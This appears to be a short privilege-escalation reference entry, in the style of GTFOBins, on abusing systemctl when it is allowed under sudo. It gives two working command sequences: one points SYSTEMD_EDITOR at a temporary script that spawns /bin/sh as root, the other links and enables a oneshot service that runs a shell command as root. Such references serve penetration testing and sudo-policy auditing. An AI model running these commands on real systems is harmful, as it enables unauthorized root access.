 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b)
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF